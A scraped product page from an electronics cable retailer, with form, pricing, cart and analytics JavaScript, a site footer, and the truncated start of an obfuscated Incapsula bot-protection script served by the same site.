                    <label class="elq-label " for="fe1689">
                        Type of Request
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper" id="fe1689">
                                <div class="list-order one-column">
                                    <input type="checkbox" id="checkbox-EU REACH SVHC_xyki0jkd" value="EU REACH SVHC" name="checkboxes">
                                    <label class="checkbox-aligned elq-item-label" for="checkbox-EU REACH SVHC_xyki0jkd">
                                        EU REACH SVHC
                                    </label>
                                    <br>
                                </div>
                                <div class="list-order one-column">
                                    <input type="checkbox" id="checkbox-EU RoHS Directive_dylcvddf" value="EU RoHS Directive" name="checkboxes">
                                    <label class="checkbox-aligned elq-item-label" for="checkbox-EU RoHS Directive_dylcvddf">
                                        EU RoHS Directive
                                    </label>
                                    <br>
                                </div>
                                <div class="list-order one-column">
                                    <input type="checkbox" id="checkbox-PFAS Identification_gsgj0gk" value="PFAS Identification" name="checkboxes">
                                    <label class="checkbox-aligned elq-item-label" for="checkbox-PFAS Identification_gsgj0gk">
                                        PFAS Identification
                                    </label>
                                    <br>
                                </div>
                                <div class="list-order one-column">
                                    <input type="checkbox" id="checkbox-TSCA_d0bkurua" value="TSCA" name="checkboxes">
                                    <label class="checkbox-aligned elq-item-label" for="checkbox-TSCA_d0bkurua">
                                        TSCA
                                    </label>
                                    <br>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-element-instruction">
                        Select one or more types.
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="row">
    <div class="grid-layout-col">
        <div class="layout-col col-sm-12 col-xs-12">
            <div id="formElement7" class="elq-field-style form-element-layout row">
                <div style="text-align:left;" class="col-sm-12 col-xs-12">
                    <label class="elq-label " for="fe1690">
                        Part Numbers
                        <span class="elq-required">
                            *
                        </span>
                    </label>
                </div>
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="field-control-wrapper">
                                <textarea class="elq-item-textarea" style="width:100%;" name="paragraphText" id="fe1690"></textarea>
                            </div>
                        </div>
                    </div>
                    <div class="form-element-instruction">
                        Please provide the part number(s), separated by a comma.
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="row">
    <div class="grid-layout-col">
        <div class="layout-col col-sm-12 col-xs-12">
            <div id="formElement8" class="elq-field-style form-element-layout row">
                <div class="col-sm-12 col-xs-12">
                    <div class="row">
                        <div class="col-xs-12">
                            <div>
                                <input type="Submit" class="submit-button-style " value="Submit" id="fe1691">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<script>
    // IE Custom Code
    // Adding Assent Product Complience Endpoint
    function getComplianceData() {
        $.ajax({
            cache: true,
            url: '/compliance/LC3MSA00540-24',
            type: 'get',
            success: (result) => {
                try {
                    if (!result ||
                        !result.ComplianceResponse ||
                        !result.ComplianceResponse.part ||
                        !result.ComplianceResponse.complianceStatus) {
                        return;
                    }
                    for (let item of result.ComplianceResponse.complianceStatus) {
                        switch (item.moduleName) {
                            case 'EU REACH SVHC':
                                $('#div-reach-val').text(item.statusName);
                                break;
                            case 'EU RoHS Directive':
                                $('#div-rohs-val').text(item.statusName);
                                break;
                            case 'TSCA Restrictions':
                                $('#div-tsca-val').text(item.statusName);
                                break;
                            case 'PFAS Identification':
                                $('#div-pfas-val').text(item.statusName);
                                break;
                            default:
                                break;

                        }
                    }

                    if (result && result.Pdfs.length) {
                        let pdfDivVisibility = false;
                        for (const c of result.Pdfs) {
                            switch (c.Item1) {
                                case "tsca-pdf":
                                    $('#li-tsca').removeAttr('style');
                                    $('#a-tsca-link').attr("href", c.Item2);
                                    pdfDivVisibility = true;
                                    break;
                                case "rohs-pdf":
                                    $('#li-rohs').removeAttr('style');
                                    $('#a-rohs-link').attr("href", c.Item2);
                                    pdfDivVisibility = true;
                                    break;
                                case "reach-pdf":
                                    $('#li-reach').removeAttr('style');
                                    $('#a-reach-link').attr("href", c.Item2);
                                    pdfDivVisibility = true;
                                    break;
                            }
                        }

                        if (pdfDivVisibility){
                            $('div.accord-compli-links').attr('style', 'display: block;');
                        }
                    }
                } catch (e) {
                    console.error("Compliance data error");
                }
            },
            error: () => {
                console.error("Couldn't reach compliance data");
            }
        });
    }
    
    $(document).ready(function () {
        getComplianceData();

        // product compliance accordeon
        $(".accord-compli-title").click(function () {
            $(this).toggleClass("open");
            $(".accord-compli-desc").toggleClass("open").toggle(300);
            $(".accord-compli-links").toggleClass("open").toggle(300);
        });
    });

</script>
<script type="text/javascript" src="https://img.en25.com/i/livevalidation_standalone.compressed.js" defer></script>
<script src="/Themes/DefaultTheme/Content/js/eloqua.js" defer></script>
</div>



</div>
</div>

<link rel="stylesheet" href="/Themes/DefaultTheme/Content/css/bootstrap-in-container.css" defer>
<link rel="stylesheet" href="/Themes/DefaultTheme/Content/css/pdp.css?v=1" defer>
<script src='/Themes/DefaultTheme/Content/assets/scripts/jquery.min.js' defer></script>
<script src="/Themes/DefaultTheme/Content/js/bootstrap.min.js" defer></script>
</div>

<script>
    $(document).ready(function () {
        // GA code
        try {
            dataLayer.push({
                event: "view_item",
                ecommerce: {
                    currency: "USD",
                    value: 0,
                    items: [
                        {
                            item_name: "1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder",
                            item_id: "LC3MSA00540-24",
                            price: 279.9900,
                            item_category: "",
                            item_category2: "",
                        }
                    ]
                }
            });

            window.addToCartObject = {};
            var hasTierPricing = parseInt('4') > 0;
            if (hasTierPricing) {
                window.addToCartObject = {
                    price: 0,
                    sku: "LC3MSA00540-24",
                    category: "",
                    category2: "",
                    item_name: "1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder"
                };
            }else {
                window.addToCartObject = {
                    price: 279.9900,
                    sku: "LC3MSA00540-24",
                    category: "",
                    category2: "",
                    item_name: "1553 TRB 3-Slot Plug to TRB 3-Slot Plug Cable Assembly using 30-02001-LC Coax, 2 FT , LF Solder"
                };
            }
        } catch (e) {
            console.error(e);
        }
        // GA code
        // specs accordeon
        $(".accord-key-title").click(function () {
            $(this).toggleClass("open");
            $(".accord-key-desc").toggleClass("open").toggle(300);
            $(".accord-key-links").toggleClass("open").toggle(300);
        });
    });
</script>

<script>
    var tierPrices = [{"Price":"$279.99","Quantity":1,"CustomProperties":{}},{"Price":"$268.79","Quantity":10,"CustomProperties":{}},{"Price":"$257.59","Quantity":25,"CustomProperties":{}},{"Price":"$246.39","Quantity":100,"CustomProperties":{}}];

    function updatePriceByTier() {
        if (tierPrices.length === 0){
            return;
        }

        var quantity = parseInt($("#pdpProdQty").val()) || 1;

        var selectedTier = tierPrices.reduce((prev, curr) => {
            return quantity >= curr.Quantity ? curr : prev;
        }, tierPrices[0]);

        $(".productPrice1").text(selectedTier.Price);
    }

    function checkPartialAvailability() {
        // Get product name from the add to cart button
        var productName = $('button.add_to_cart--pdp[data-product-name]').attr('data-product-name');
        if (!productName) {
            productName = $('h1[itemprop="name"]').text().trim();
        }
        
        var availableStock = 4;
        var requestedQty = parseInt($("#pdpProdQty").val()) || 1;
        
        console.log('=== Checking Partial Availability ===');
        console.log('Looking for product:', productName);
        console.log('Available stock:', availableStock);
        console.log('Requested quantity:', requestedQty);
        
        // Get cart quantity for this product from the mini cart
        var cartQty = 0;
        var itemsFound = 0;
        $('.mini-shopping-cart .items .item').each(function() {
            itemsFound++;
            var itemName = $(this).find('div.product div.name a').text().trim();
            console.log('Cart item #' + itemsFound + ':', itemName);
            
            if (itemName === productName) {
                var qtyText = $(this).find('div.product div.quantity span').text().trim();
                cartQty = parseInt(qtyText) || 0;
                console.log('MATCH FOUND! Cart quantity:', cartQty);
            }
        });
        
        console.log('Total cart items found:', itemsFound);
        console.log('Final cart quantity for this product:', cartQty);

        var totalRequiredQty = requestedQty + cartQty;
        console.log('Total required quantity:', totalRequiredQty);
        var $button = $('button.add_to_cart--pdp');
        var $warning = $('.message-partial-availability');
        var $warningSpan = $('#spn-partial-availability');

        if (totalRequiredQty > availableStock && availableStock > 0) {
            // Show warning and disable button
            var maxAllowedQty = availableStock - cartQty;
            if (maxAllowedQty <= 0) {
                $warningSpan.text('This item has partial availability. There are presently ' + availableStock + ' units in stock. There are ' + cartQty + ' units in your cart. No additional units can be added.');
            } else {
                $warningSpan.text('This item has partial availability. There are presently ' + availableStock + ' units in stock. There are ' + cartQty + ' units in your cart. Reduce quantity to ' + maxAllowedQty + ' or less.');
            }
            $warning.css('display', 'block');
            $button.prop('disabled', true);
            $button.css('opacity', '0.5');
            $button.css('cursor', 'not-allowed');
        } else {
            // Hide warning and enable button
            $warning.css('display', 'none');
            $warningSpan.text('');
            $button.prop('disabled', false);
            $button.css('opacity', '1');
            $button.css('cursor', 'pointer');
        }
    }
    
    var addToCartUrl = '/addproducttocart/catalog/10011001/1/10021002?forceredirection=False';

    $(document).ready(function () {
        // Set your stockMax variable
        var stockMax = 9999;  // Example value, you can set it dynamically as needed

        // Check availability on page load
        checkPartialAvailability();

        // When the minus button is clicked
        $('.button-minus').click(function (e) {
            e.preventDefault();
            $(".message-error").css("display", "none");
            $("#spn-message-error").text("");
            var button = $(this);
            var inputField = button.siblings('input');
            var addToCart = button.parent().parent().parent().parent().find('.cart-button');
            var currentVal = parseInt(inputField.val());

            if (!isNaN(currentVal) && currentVal > 1) {
                inputField.val(currentVal - 1);
                addToCart.attr('prod-qty', currentVal - 1)
            }
            updatePriceByTier();
            checkPartialAvailability();
        });

        // When the plus button is clicked
        $('.button-plus').click(function (e) {
            e.preventDefault();
            $(".message-error").css("display", "none");
            $("#spn-message-error").text("");
            var button = $(this);
            var inputField = button.siblings('input');
            var addToCart = button.parent().parent().parent().parent().find('.cart-button');
            var currentVal = parseInt(inputField.val());

            if (!isNaN(currentVal) && currentVal < Math.min(100000, stockMax)) {
                inputField.val(currentVal + 1);
                addToCart.attr('prod-qty', currentVal + 1)
            }
            updatePriceByTier();
            checkPartialAvailability();
        });

        // Ensure that the user cannot input values outside the allowed range manually
        $('input[name="quantity"]').on('input', function () {
            $(".message-error").css("display", "none"); 
            $("#spn-message-error").text("");
            var currentVal = parseInt($(this).val());
            var addToCart = $(this).parent().parent().parent().parent().find('.cart-button');
            if (currentVal < 1 || isNaN(currentVal)) {
                currentVal = 1;
            }
            addToCart.attr('prod-qty', currentVal);
            updatePriceByTier();
            checkPartialAvailability();
        });

        $('a.morelink.ie-withIcon-link').click(function () {
            const userAgent = navigator.userAgent;
            if (userAgent.includes("Chrome") && !userAgent.includes("Edge") && !userAgent.includes("OPR"))
            { }
            else if (userAgent.includes("Safari") && !userAgent.includes("Chrome"))
            { return; }

            var $oppositeBtn = $(this).siblings('.morelink');
            $(this).css('display', 'none');
            $oppositeBtn.css('display', 'block');
            var $text = $(this).siblings('.details-section');

            // Toggle between expanded and collapsed states
            if ($text.hasClass('expanded')) {
                $text.removeClass('expanded');
            } else {
                $text.addClass('expanded');
            }
        });

        $('.add_to_cart--pdp-std').on('click', function () {
            var $button = $(this);

            // Change button to "Added to Cart" state
            $button.html('<i class="fa fa-check"></i> Added To Cart');
            $button.addClass('cart-added');

            // After 4 seconds, revert to original state
            setTimeout(function () {
                $button.html('Add To Cart');
                $button.removeClass('cart-added');
            }, 4000); // 4000 milliseconds = 4 seconds
        });

        $('.cart-button.add_to_cart--pdp').on('click', function () {
            var $button = $(this);
            var myAddToCartUrl = addToCartUrl.replace('10011001', $button.attr('prod-id')).replace('10021002', $button.attr('prod-qty'));
            AjaxCart.addproducttocart_catalog(myAddToCartUrl);
            
            // Recheck availability after cart is updated (with a delay to allow for AJAX)
            setTimeout(function() {
                checkPartialAvailability();
            }, 1000);
        });
        
        // Also check periodically when the mini cart is visible (when hovering)
        $('#flyout-cart').on('mouseenter', function() {
            setTimeout(function() {
                checkPartialAvailability();
            }, 500);
        });
    });

</script>
    
</div>

                    
                    
                            <link rel="preload" href="/Themes/DefaultTheme/Content/fontawesome/bundle-FooterDefault.css" as="style" crossorigin="anonymous">
    <link rel="stylesheet" href="/Themes/DefaultTheme/Content/fontawesome/bundle-FooterDefault.css" crossorigin="anonymous">
<script defer src="/Themes/DefaultTheme/Content/fontawesome/brands.js" crossorigin="anonymous"></script>
<style>
    .fa-angle-down:before {
        content: "";
    }
</style>
<!--Footer-->
<footer>
    <div class="footer">
        <div class="footer-top">
            <div class="row">
                    <div class="topic-block">
        <div class="topic-block-body">
            <div class="column large-2 foot-columns show-for-large">
<h5>PRODUCTS<i class="fa fa-angle-up fa-angle-down" aria-hidden="true"></i></h5>
<ul>
<li><a href="/new-products">New Products</a></li>
<li><a href="/adapters">Adapters</a></li>
<li><a href="/wireless-antenna">Antennas</a></li>
<li><a href="/audio-video">Audio/Video</a></li>
<li><a href="/bulk-cable">Bulk Cable</a></li>
<li><a href="/cable-assemblies">Cable Assemblies</a></li>
<li><a href="/coaxial">Coaxial</a></li>
<li><a href="/connectors">Connectors</a></li>
<li><a href="/d-sub">D-Subminiature</a></li>
<li><a href="/ethernet">Ethernet Cables</a></li>
<li><a href="/ethernet-converters">Ethernet Converters</a></li>
<li><a href="/ethernet-switches">Ethernet Switches</a></li>
<li><a href="/fiber-optic">Fiber Optic</a></li>
<li><a href="/firewire-din-scsi-sata">Firewire/DIN/SCSI/SATA</a></li>
<li><a href="/ieee-488-gpib">IEEE-488 GPIB</a></li>
</ul>
</div>
<!--------------------- For Mobile --------------------->
<div class="column large-2 foot-columns hide-for-large">
<div onclick="footerOpenMenu('productMenu','productArrow')">
<h5>PRODUCTS<i id="productArrow" class="fa fa-angle-up fa-angle-down" aria-hidden="true"></i></h5>
</div>
<ul id="productMenu">
<li><a href="/new-products">New Products</a></li>
<li><a href="/adapters">Adapters</a></li>
<li><a href="/wireless-antenna">Antennas</a></li>
<li><a href="/audio-video">Audio/Video</a></li>
<li><a href="/bulk-cable">Bulk Cable</a></li>
<li><a href="/cable-assemblies">Cable Assemblies</a></li>
<li><a href="/coaxial">Coaxial</a></li>
<li><a href="/connectors">Connectors</a></li>
<li><a href="/d-sub">D-Subminiature</a></li>
<li><a href="/ethernet">Ethernet Cables</a></li>
<li><a href="/ethernet-converters">Ethernet Converters</a></li>
<li><a href="/ethernet-switches">Ethernet Switches</a></li>
<li><a href="/fiber-optic">Fiber Optic</a></li>
<li><a href="/firewire-din-scsi-sata">Firewire/DIN/SCSI/SATA</a></li>
<li><a href="/ieee-488-gpib">IEEE-488 GPIB</a></li>
<li><a href="/iot">IoT</a></li>
<li><a href="/surge-protector">Lightning/Surge Protectors</a></li>
<li><a href="/patch-panel-server-rack">Patch Panels/Racks</a></li>
<li><a href="/power-over-ethernet">Power Over Ethernet</a></li>
<li><a href="/power-products">Power Products</a></li>
<li><a href="/bandpass-filter-rf-splitter">RF Filters/Splitters</a></li>
<li><a href="/switch-boxes">Switch Boxes</a></li>
<li><a href="/test-equipment">Test Equipment</a></li>
<li><a href="/tools">Tools</a></li>
<li><a href="/usb">USB</a></li>
<li><a href="/nema-enclosures">Weatherproof/NEMA Enclosures</a></li>
<li><a href="/wireless-network">Wireless APs/Routers/Adapters</a></li>
</ul>
</div>
        </div>
    </div>

                    <div class="topic-block">
        <div class="topic-block-body">
            <div class="column large-2 foot-columns show-for-large">
<h5> </h5>
<ul>
<li><a href="/iot">IoT</a></li>
<li><a href="/surge-protector">Lightning/Surge Protectors</a></li>
<li><a href="/patch-panel-server-rack">Patch Panels/Racks</a></li>
<li><a href="/power-over-ethernet">Power Over Ethernet</a></li>
<li><a href="/power-products">Power Products</a></li>
<li><a href="/bandpass-filter-rf-splitter">RF Filters/Splitters</a></li>
<li><a href="/switch-boxes">Switch Boxes</a></li>
<li><a href="/test-equipment">Test Equipment</a></li>
<li><a href="/tools">Tools</a></li>
<li><a href="/tkd-kabel-industrial-grade-cables">TKD Cable Products</a></li>
<li><a href="/usb">USB</a></li>
<li><a href="/nema-enclosures">Weatherproof/NEMA Enclosures</a></li>
<li><a href="/wireless-network">Wireless APs/Routers/Adapters</a></li>
</ul>
</div>
        </div>
    </div>

                    <div class="topic-block">
        <div class="topic-block-body">
            <div class="column large-2 foot-columns">
<h5><a href="/resources">RESOURCES</a><i class="fa fa-angle-up fa-angle-down" aria-hidden="true"></i></h5>
<ul>
<li><a href="/resources/application-overviews">Application Overviews</a></li>
<li><a href="/resources/blog">Blog: Engineering Hub</a></li>
<li><a href="https://www.infiniteelectronics.com/qa-and-compliance/#CSCA">California Supply Chains Act</a></li>
<li><a href="/resources/case-studies">Case Studies</a></li>
<li><a href="/resources/connector-charts">Connector Charts</a></li>
<li><a href="/resources/custom-cable-configurators">Custom Cable Configurators</a></li>
<li><a href="/data-center">Data Center Solutions</a></li>
<li><a href="/resources/frequently-asked-questions">FAQs</a></li>
<li><a href="/resources/featured-products">Featured Products</a></li>
<li><a href="/industrial-solutions?utm_source=footer&amp;utm_medium=website&amp;utm_campaign=industrial-solutions">Industrial Solutions</a></li>
<li><a href="/resources/product-brochures">Product Brochures</a></li>
<li><a href="/resources/product-guide-downloads">Product Guide Downloads</a></li>
<li><a href="https://www.l-com.com/tariff-information">Tariff Information</a></li>
<li><a href="/resources/technical-briefs-and-articles">Technical Briefs and Articles</a></li>
<li><a href="/resources/white-paper">White Papers</a></li>
<li><a href="/resources/wireless-calculators">Wireless Calculators</a></li>
</ul>
</div>
        </div>
    </div>

                    <div class="topic-block">
        <div class="topic-block-body">
            <div class="column large-3 foot-columns">
<h5><a href="/about-us">ABOUT US</a><i class="fa fa-angle-up fa-angle-down" aria-hidden="true"></i></h5>
<ul>
<li><a href="/about-infinite-electronics">About Infinite Electronics</a></li>
<li><a href="https://www.infiniteelectronics.com/cookie-policy/">Cookie Policy</a></li>
<li><a href="/about-us/custom-product-capabilities">Custom Product Capabilities</a></li>
<li><a href="/about-us/news">News</a></li>
<li><a href="/about-us/authorized-distributors">Authorized Distributors</a></li>
<li><a href="https://www.infiniteelectronics.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></li>
<li><a href="/about-us/infinite-electronics">Infinite Electronics</a></li>
<li><a href="/about-us/installation-services">Installation Services</a></li>
<li><a href="https://www.infiniteelectronics.com/qa-and-compliance/" target="_blank" rel="noopener">QA and Compliance</a> </li>
<li><a href="/about-us/same-day-shipping">Same-Day Shipping</a></li>
<li><a href="https://www.infiniteelectronics.com/qa-and-compliance/#CSCA" target="_blank" rel="noopener">Supply Chains Act Declaration</a></li>
<li><a href="https://www.infiniteelectronics.com/terms-and-conditions-of-sale/" target="_blank" rel="noopener">Terms and Conditions</a></li>
<li><a href="https://www.infiniteelectronics.com/website-terms-of-service/" target="_blank" rel="noopener">Website Terms of Service</a></li>
</ul>
</div>
        </div>
    </div>

                    <div class="topic-block">
        <div class="topic-block-body">
            <div class="column large-3 foot-columns">
<h5><a href="/contact-us">CONTACT US</a><i class="fa fa-angle-up fa-angle-down" aria-hidden="true"></i></h5>
<ul>
<li>
<p>Phone:<br /><a href="tel:+18003415266">+1 (800) 341-5266</a> or <br /> <a href="tel:+19786826936">+1 (978) 682-6936</a></p>
<p>Fax:<br /> <a href="tel:+19786899484">+1 (978) 689-9484</a></p>
<p>Email:<br /> <a href="mailto:sales@L-com.com">Sales@L-com.com</a></p>
<p>Product Technical Support:<br /><a href="mailto:Techsupportdat@infiniteelectronics.com">Techsupportdat@infiniteelectronics.com</a></p>
</li>
</ul>
<h5>NEWSLETTER</h5>
<div class="newsletter-box"><input id="newsletter-email" class="footer__newsletter__input" type="email" placeholder="Enter your email" />
<div data-lastpass-icon-root="" style="position: relative !important; height: 0px !important; width: 0px !important; float: left !important;"></div>
<div data-lastpass-icon-root="" style="position: relative !important; height: 0px !important; width: 0px !important; float: left !important;"></div>
<button id="footer-newsletter-subscribe-button" class="footer__newsletter__button"><i class="fa fa-check fa-2"></i></button></div>
<div class="footer__newsletter__validation"> </div>
</div>
        </div>
    </div>

            </div>
        </div>
            <div class="topic-block">
        <div class="topic-block-body">
            <div class="footer-bottom"><div class="row"><div class="column large-6 social-icons large-push-6"><a href="https://twitter.com/LcomGlobal" title="Twitter" target="_blank" rel="noopener"><i class="fab fa-twitter-square" aria-hidden="true"></i></a><a href="https://www.facebook.com/LcomGlobal" title="Facebook" target="_blank" rel="noopener"><i class="fab fa-facebook-square" aria-hidden="true"></i></a>        <a href="https://www.youtube.com/user/mediadept" title="Youtube" target="_blank" rel="noopener"><i class="fab fa-youtube-square" aria-hidden="true"></i></a>        <a href="https://www.linkedin.com/company/l-com" title="LinkedIn" target="_blank" rel="noopener"><i class="fab fa-linkedin" aria-hidden="true"></i></a>        <a href="https://www.pinterest.com/LcomGlobal" title="Pinterest" target="_blank" rel="noopener"><i class="fab fa-pinterest-square" aria-hidden="true"></i></a>        <a href="https://www.instagram.com/lcomglobalconnectivity" title="Instagram" target="_blank" rel="noopener"><i class="fab fa-instagram" aria-hidden="true"></i></a>    </div>    <div class="column large-6 copright-column large-pull-6">        &copy; Infinite Electronics International, Inc. All Rights Reserved.    </div></div>        </div>
        </div>
    </div>

    </div>
</footer>
<script>
    $("#footer-newsletter-subscribe-button").click(function () {
        $(".footer__newsletter__validation").text("");
        var url = "/newsletter/subscribenewsletter";
        var postData = { email: $("#newsletter-email").val(), subscribe: true };
        $.ajax({
            type: "POST",
            url: url,
            data: postData,
            success: function (data) {
                if (data.Success) {
                    $(location).attr('href', '/thank-you-newsletter');
                } else {
                    $(".footer__newsletter__validation").text(data.Result);
                }

            }
        });
    });
</script>


                    
                    

                </div>
                
            </td>
        </tr>
    </tbody>
    <tfoot>
        <tr>
            <td>
                <div id="pageFooter">
                    <img alt="" src="/Themes/DefaultTheme/Content/assets/images/L-com-footer-for-web.png" title="">
                </div>
            </td>
        </tr>
    </tfoot>
</table> 
    
    <script src="/js/chatNice.js" type="text/javascript"></script>
<script src="/js/bundle-roothead1.js" type="text/javascript"></script>
<script src="/js/public.ajaxcartGA.New.js?v=2" type="text/javascript"></script>

<script src=https://www.l-com.com/Themes/DefaultTheme/Content/assets/scripts/vendor.js defer></script>



        <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/css/jqzoom.css as="style">
        <link media="screen" type="text/css" rel="stylesheet" href=https://www.l-com.com/Themes/DefaultTheme/Content/css/jqzoom.css defer />
        <script src=https://www.l-com.com/Themes/DefaultTheme/Content/assets/scripts/bundle-roothead5.min.js defer></script>

    <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/assets/web-fonts/roboto-v18-latin-700.woff2 as="font" type="font/woff2" crossorigin>
    <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/assets/web-fonts/roboto-v18-latin-900.woff2 as="font" type="font/woff2" crossorigin>
    <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/assets/web-fonts/roboto-v18-latin-regular.woff2 as="font" type="font/woff2" crossorigin>
    <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/assets/web-fonts/roboto-v18-latin-500.woff2 as="font" type="font/woff2" crossorigin>
    <link rel="preload" href=https://www.l-com.com/Themes/DefaultTheme/Content/assets/fonts/fontawesome-webfont.woff2?v=4.7.0 as="font" type="font/woff2" crossorigin>
<script>(function(t,e,s,o){var n,a,c;t.SMCX=t.SMCX||[],e.getElementById(o)||(n=e.getElementsByTagName(s),a=n[n.length-1],c=e.createElement(s),c.type="text/javascript",c.async=!0,c.id=o,c.src="https://widget.surveymonkey.com/collect/website/js/tRaiETqnLgj758hTBazgdyfIJJHq8BboEwsa4AJDy4Inw7Hf9BBMSeY1BdTr_2FR0J.js",a.parentNode.insertBefore(c,a))})(window,document,"script","smcx-sdk");</script>
    <script>
                        AjaxCart.init(false, '.header-links .cart-qty', '.header-links .wishlist-qty', '#flyout-cart');
                    </script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=371925739" async></script></body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://www.l-com.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=371925739
body_size: 21055
content:
var _0xbb86=['\x4a\x57\x33\x44\x6a\x47\x6b\x75\x62\x73\x4b\x2f\x47\x58\x66\x43\x75\x48\x44\x44\x76\x51\x3d\x3d','\x4d\x68\x48\x44\x71\x67\x3d\x3d','\x45\x63\x4f\x36\x77\x6f\x39\x79\x77\x37\x37\x43\x6a\x4d\x4b\x46\x53\x44\x34\x3d','\x4d\x63\x4b\x72\x5a\x58\x35\x4c\x77\x36\x67\x3d','\x48\x32\x50\x43\x6f\x41\x3d\x3d','\x57\x73\x4b\x6d\x77\x71\x35\x6e\x77\x6f\x52\x4e\x61\x31\x42\x48\x77\x70\x66\x44\x6d\x48\x45\x48\x55\x4d\x4f\x47\x64\x4d\x4b\x32\x57\x53\x72\x43\x6e\x4d\x4b\x54\x51\x38\x4b\x4f\x77\x70\x78\x44\x59\x73\x4b\x38\x57\x38\x4b\x67\x77\x71\x5a\x47\x42\x63\x4b\x70\x77\x34\x49\x3d','\x77\x71\x35\x46\x77\x72\x41\x3d','\x77\x71\x52\x77\x4e\x77\x3d\x3d','\x77\x37\x50\x44\x6b\x4d\x4f\x59','\x52\x43\x35\x55\x53\x45\x6f\x4b\x48\x67\x49\x6c\x77\x71\x7a\x43\x71\x67\x3d\x3d','\x77\x71\x7a\x43\x69\x53\x6b\x3d','\x4c\x45\x4c\x43\x67\x77\x3d\x3d','\x41\x67\x56\x56\x77\x37\x54\x44\x75\x54\x64\x72\x77\x71\x5a\x63\x77\x34\x72\x44\x6a\x41\x3d\x3d','\x77\x35\x50\x44\x6f\x4d\x4f\x4d\x77\x35\x44\x43\x76\x44\x37\x44\x72\x41\x38\x3d','\x65\x32\x51\x38','\x77\x6f\x54\x44\x73\x4d\x4f\x33\x77\x35\x6e\x43\x6d\x38\x4b\x4f\x77\x35\x44\x44\x67\x63\x4f\x4a\x55\x51\x3d\x3d','\x45\x73\x4b\x62\x77\x34\x64\x4c\x77\x36\x73\x65\x47\x45\x49\x54','\x51\x63\x4f\x71\x77\x70\x66\x43\x6f\x51\x3d\x3d','\x77\x6f\x4e\x77\x4e\x38\x4b\x44\x4e\x48\x77\x3d','\x77\x72\x7a\x44\x70\x63\x4f\x55\x52\x77\x3d\x3d','\x77\x37\x62\x43\x6c\x63\x4f\x49\x4d\x6a\x59\x58','\x43\x68\x4d\x56\x77\x36\x5a\x43\x41\x38\x4b\x46','\x77\x71\x33\x43\x6f\x73\x4f\x6e\x77\x34\x4d\x4f\x77\x34\x30\x3d','\x77\x6f\x64\x35\x77\x70\x6b\x3d','\x42\x73\x4f\x6e\x4f\x51\x3d\x3d','\x4b\x73\x4f\x61\x50\x67\x3d\x3d','\x45\x32\x50\x43\x6d\x31\x64\x4a\x4b\x41\x3d\x3d','\x45\x73\x4b\x2f\x77\x34\x59\x3d','\x44\x38\x4f\x4e\x45\x77\x3d\x3d','\x77\x70\x48\x43\x68\x78\x30\x3d','\x77\x71\x62\x43\x6d\x63\x4f\x4c\x4e\x54\x51\x64\x77\x71\x34\x43\x48\x4d\x4b\x36\x77\x72\x7a\x44\x73\x4d\x4b\x52\x77\x36\x72\x43\x6f\x63\x4b\x64','\x77\x72\x7a\x44\x72\x38\x4f\x30\x52\x77\x2f\x43\x76\x73\x4b\x4e\x53\x51\x3d\x3d','\x77\x71\x6a\x43\x6f\x48\x30\x3d','\x4c\x45\x44\x43\x6e\x77\x3d\x3d','\x4a\x30\x7a\x43\x6e\x48\x34\x3d','\x62\x38\x4f\x42\x43\x44\x7a\x44\x6f\x48\x34\x4d\x50\x63\x4b\x7a\x4c\x63\x4b\x51\x77\x6f\x6f\x32\x77\x34\x33\x43\x6b\x55\x64\x45\x58\x30\x39\x4e\x63\x38\x4f\x62\x59\x73\x4b\x46\x61\x73\x4f\x46\x77\x71\x4c\x44\x6b\x48\x4c\x43\x69\x38\x4f\x65\x4a\x79\x37\x44\x73\x73\x4b\x39\x48\x67\x38\x74\x77\x71\x44\x43\x76\x51\x3d\x3d','\x57\x6b\x2f\x43\x67\x73\x4f\x78','\x77\x70\x73\x69\x77\x6f\x31\x4a\x77\x71\x64\x56','\x77\x36\x76\x43\x6a\x38\x4f\x5a\x4d\x77\x3d\x3d','\x4f\x42\x73\x74','\x47\x46\x58\x43\x74\x67\x3d\x3d','\x51\x30\x51\x61','\x63\x30\x59\x66','\x77\x35\x64\x47\x4a\x77\x3d\x3d','\x61\x6c\x54\x43\x6a\x41\x3d\x3d','\x77\x70\x31\x2b\x50\x4d\x4b\x42','\x77\x34\x31\x45\x64\x51\x3d\x3d','\x43\x48\x50\x44\x6b\x51\x3d\x3d','\x77\x72\x59\x34\x77\x6f\x58\x44\x69\x67\x3d\x3d','\x4e\x6e\x58\x44\x73\x67\x3d\x3d','\x77\x37\x2f\x44\x73\x38\x4f\x34','\x61\x63\x4b\x59\x77\x6f\x49\x3d','\x43\x38\x4f\x57\x77\x72\x38\x3d','\x59\x6e\x59\x68','\x77\x71\x7a\x43\x70\x73\x4f\x35','\x77\x34\x49\x57\x49\x41\x3d\x3d','\x77\x71\x78\x43\x77\x6f\x39\x56','\x50\x6e\x72\x44\x6b\x57\x48\x43\x74\x63\x4b\x5a\x57\x46\x54\x43\x6a\x51\x3d\x3d','\x77\x71\x56\x36\x77\x72\x2f\x43\x75\x44\x6c\x42','\x41\x42\x63\x51\x77\x36\x52\x52\x44\x63\x4b\x42\x77\x70\x51\x41\x4d\x78\x66\x44\x76\x38\x4b\x59\x77\x35\x48\x44\x68\x